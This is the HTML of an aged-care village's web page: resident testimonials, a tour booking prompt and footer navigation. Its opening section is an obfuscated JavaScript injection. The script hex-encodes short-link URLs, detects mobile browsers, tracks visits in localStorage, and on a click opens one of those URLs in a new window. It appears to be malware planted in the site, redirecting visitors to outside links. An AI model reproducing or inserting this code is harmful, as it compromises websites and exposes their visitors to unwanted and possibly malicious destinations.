e\x69\x6e\x66\x6f\x2f\x76\x4c\x41\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x56\x5a\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x4e\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</p>
							<footer data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2ff28012 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ff28012" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5db1f46a" data-id="5db1f46a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-679a7798 elementor-widget elementor-widget-heading" data-id="679a7798" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Resident Whispers</h1>				</div>
				<div class="elementor-element elementor-element-775a8ed9 elementor-widget elementor-widget-heading" data-id="775a8ed9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">What's special about Glenvale Villas</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcac6af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcac6af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5b14f1" data-id="d5b14f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c9c11 elementor-widget elementor-widget-eael-post-carousel" data-id="21c9c11" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-post-carousel.default">
				<div class="elementor-widget-container">
					        <div class="swiper-container-wrap eael-post-grid-container eael-post-carousel-wrap eael-post-carousel-style-one swiper-container-wrap-dots-outside" id="eael-post-grid-21c9c11">
            <div class="swiper-container swiper-8-lower eael-post-carousel eael-post-grid swiper-container-21c9c11 eael-post-appender-21c9c11" data-pagination=".swiper-pagination-21c9c11" data-arrow-next=".swiper-button-next-21c9c11" data-arrow-prev=".swiper-button-prev-21c9c11" data-items-mobile="1" data-items-tablet="2" data-items="4" data-margin="10" data-effect="slide" data-speed="400" data-autoplay="4000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1">
                <div class="swiper-wrapper">
					<div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://glenvalevillas.com.au/reviews/lisa/"></a></div><div class="eael-entry-thumbnail ">
                    <img src="https://glenvalevillas.com.au/wp-content/uploads/2018/12/3.jpg" alt="Lisa">
                    <a href="https://glenvalevillas.com.au/reviews/lisa/"></a>
                </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><a class="eael-grid-post-link" href="https://glenvalevillas.com.au/reviews/lisa/" title="Lisa"><h2 class="eael-entry-title">Lisa</a></h2></header></div><div class="eael-entry-content">
				<div class="eael-grid-post-excerpt"><p>I would recommend Glenvale Villas to anyone looking...</p><div class="eael-post-elements-readmore-wrap"><a href="https://glenvalevillas.com.au/reviews/lisa/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
			</div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://glenvalevillas.com.au/reviews/marie/"></a></div><div class="eael-entry-thumbnail ">
                    <img src="https://glenvalevillas.com.au/wp-content/uploads/2018/12/6.jpg" alt="Marie">
                    <a href="https://glenvalevillas.com.au/reviews/marie/"></a>
                </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><a class="eael-grid-post-link" href="https://glenvalevillas.com.au/reviews/marie/" title="Marie"><h2 class="eael-entry-title">Marie</a></h2></header></div><div class="eael-entry-content">
				<div class="eael-grid-post-excerpt"><p>My new home at Glenvale Villas has a...</p><div class="eael-post-elements-readmore-wrap"><a href="https://glenvalevillas.com.au/reviews/marie/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
			</div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://glenvalevillas.com.au/reviews/denise/"></a></div><div class="eael-entry-thumbnail ">
                    <img src="https://glenvalevillas.com.au/wp-content/uploads/2018/12/5.jpg" alt="Denise">
                    <a href="https://glenvalevillas.com.au/reviews/denise/"></a>
                </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><a class="eael-grid-post-link" href="https://glenvalevillas.com.au/reviews/denise/" title="Denise"><h2 class="eael-entry-title">Denise</a></h2></header></div><div class="eael-entry-content">
				<div class="eael-grid-post-excerpt"><p>I enjoy living at Glenvale Villas, I have...</p><div class="eael-post-elements-readmore-wrap"><a href="https://glenvalevillas.com.au/reviews/denise/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
			</div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://glenvalevillas.com.au/reviews/beth/"></a></div><div class="eael-entry-thumbnail ">
                    <img src="https://glenvalevillas.com.au/wp-content/uploads/2018/12/1.jpg" alt="Beth">
                    <a href="https://glenvalevillas.com.au/reviews/beth/"></a>
                </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><a class="eael-grid-post-link" href="https://glenvalevillas.com.au/reviews/beth/" title="Beth"><h2 class="eael-entry-title">Beth</a></h2></header></div><div class="eael-entry-content">
				<div class="eael-grid-post-excerpt"><p>I have been at Glenvale Villas for ten...</p><div class="eael-post-elements-readmore-wrap"><a href="https://glenvalevillas.com.au/reviews/beth/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
			</div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://glenvalevillas.com.au/reviews/beryl/"></a></div><div class="eael-entry-thumbnail ">
                    <img src="https://glenvalevillas.com.au/wp-content/uploads/2018/12/2.jpg" alt="Beryl">
                    <a href="https://glenvalevillas.com.au/reviews/beryl/"></a>
                </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><a class="eael-grid-post-link" href="https://glenvalevillas.com.au/reviews/beryl/" title="Beryl"><h2 class="eael-entry-title">Beryl</a></h2></header></div><div class="eael-entry-content">
				<div class="eael-grid-post-excerpt"><p>Glenvale Villas has everything I need.</p><div class="eael-post-elements-readmore-wrap"><a href="https://glenvalevillas.com.au/reviews/beryl/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
			</div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://glenvalevillas.com.au/reviews/john/"></a></div><div class="eael-entry-thumbnail ">
                    <img src="https://glenvalevillas.com.au/wp-content/uploads/2018/12/4.jpg" alt="John">
                    <a href="https://glenvalevillas.com.au/reviews/john/"></a>
                </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><a class="eael-grid-post-link" href="https://glenvalevillas.com.au/reviews/john/" title="John"><h2 class="eael-entry-title">John</a></h2></header></div><div class="eael-entry-content">
				<div class="eael-grid-post-excerpt"><p>Glenvale Villas suits my needs, I am very...</p><div class="eael-post-elements-readmore-wrap"><a href="https://glenvalevillas.com.au/reviews/john/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
			</div></div></div></article></div>                </div>
            </div>
            <div class="clearfix"></div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-21c9c11"></div>
					            <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-21c9c11">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-21c9c11">
                <i class="fa fa-angle-left"></i>
            </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-080102b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="080102b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0c4563" data-id="b0c4563" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f72de65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f72de65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-928b25a" data-id="928b25a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4abb96c" data-id="4abb96c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fdd9d elementor-widget elementor-widget-image" data-id="34fdd9d" data-element_type="widget" data-widget_type="image.default">
															<img width="230" height="230" src="https://glenvalevillas.com.au/wp-content/uploads/2018/12/icon-contact2.png" class="attachment-large size-large wp-image-4952" alt="icon-contact2" srcset="https://glenvalevillas.com.au/wp-content/uploads/2018/12/icon-contact2.png 230w, https://glenvalevillas.com.au/wp-content/uploads/2018/12/icon-contact2-150x150.png 150w" sizes="(max-width: 230px) 100vw, 230px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8520b65" data-id="8520b65" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c68aa3d elementor-widget elementor-widget-heading" data-id="c68aa3d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">See the Glenvale Villas difference yourself.
<br>
Book a guided tour with us today.</h2>				</div>
				<div class="elementor-element elementor-element-63b3ae0 elementor-align-center elementor-widget elementor-widget-button" data-id="63b3ae0" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://glenvalevillas.com.au/book-a-tour/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">GET IN TOUCH</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0379f7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0379f7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f773f8c" data-id="f773f8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc09259 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc09259" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2128017" data-id="2128017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebce221 elementor-widget elementor-widget-image" data-id="ebce221" data-element_type="widget" data-widget_type="image.default">
															<img width="432" height="71" src="https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-12-21-at-11.47.04-am.png" class="attachment-large size-large wp-image-5154" alt="logo" srcset="https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-12-21-at-11.47.04-am.png 432w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-12-21-at-11.47.04-am-300x49.png 300w" sizes="(max-width: 432px) 100vw, 432px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1c284e" data-id="c1c284e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e13946 elementor-widget elementor-widget-image" data-id="8e13946" data-element_type="widget" data-widget_type="image.default">
															<img width="389" height="72" src="https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-12-21-at-11.47.10-am.png" class="attachment-large size-large wp-image-5156" alt="logo" srcset="https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-12-21-at-11.47.10-am.png 389w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-12-21-at-11.47.10-am-300x56.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c9d09ad" data-id="c9d09ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fabddb elementor-widget elementor-widget-image" data-id="0fabddb" data-element_type="widget" data-widget_type="image.default">
															<img width="284" height="75" src="https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-12-21-at-11.47.18-am.png" class="attachment-large size-large wp-image-5155" alt="logo" />															</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb37ca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb37ca5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a43969c" data-id="a43969c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f406cdc elementor-widget elementor-widget-heading" data-id="f406cdc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Glenvale Villas Aged Care</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fee8d37" data-id="fee8d37" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7189330" data-id="7189330" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-caf0197" data-id="caf0197" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e14d63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e14d63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-051fa82" data-id="051fa82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca52dea elementor-widget elementor-widget-text-editor" data-id="ca52dea" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Come in and visit or call us today:</p><p>Home Enquiries: <a href="tel:1300765051"><span style="color: #ffffff;">1300 765 051</span></a> <br />Email: <span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:admin@glenvalesupportedliving.com.au">info@glenvalevillas.com.au</a></span></p><p>182 &#8211; 184 Hursley Road, Glenvale, Toowoomba, QLD</p></div></div></div></div>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c1b7eb9" data-id="c1b7eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cd256 elementor-widget elementor-widget-text-editor" data-id="24cd256" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/care-support/">CARE &amp; SUPPORT</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/care-support/#24hrcare">24 Hour Nursing Care</a> <a style="color: #ffffff;" href="https://glenvalevillas.com.au/care-support/#freependant">Lifetime Monitoring Pendant</a> <a style="color: #ffffff;" href="https://glenvalevillas.com.au/care-support/#support">All Support You Need</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/care-support/#payforwhatyouuse">Pay For What You Use</a></span></p></div></div></div></div>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-401037c" data-id="401037c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451db72 elementor-widget elementor-widget-text-editor" data-id="451db72" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/why-glenvale/">WHY GLENVALE</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/why-glenvale/#queenslandsbest">Queensland&#8217;s Best</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/why-glenvale/#noto">NO to Nursing Homes</a> </span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/why-glenvale/#ourpeople">Our People</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/why-glenvale/#stayonus">Free Stay Offer</a></span></p></div></div></div></div></div></div></div></div>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f8be4c" data-id="1f8be4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b60e7c8 elementor-widget elementor-widget-text-editor" data-id="b60e7c8" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/your-new-home/">YOUR NEW HOME</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/your-new-home/#features">Features</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/your-new-home/#spw">Small Pets Welcome</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/your-new-home/#mit">Move In Today</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.youtube.com/watch?v=C1sR_AE6gM0&amp;t=3s" target="_blank" rel="noopener">What Our Residents Say</a></span></p></div></div></div></div></div></div></div></div>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8c46381" data-id="8c46381" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a02f59 elementor-widget elementor-widget-text-editor" data-id="3a02f59" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/lifestyle/">LIFESTYLE</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/lifestyle/#communityfeatures">Community Features</a> </span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/lifestyle/#activities">Activities</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/lifestyle/#healthyfood">Healthy Food</a> </span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://glenvalevillas.com.au/lifestyle/#growyourown">Grow Your Own</a></span></p></div></div></div></div></div></div></div></div>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e4fb26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e4fb26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
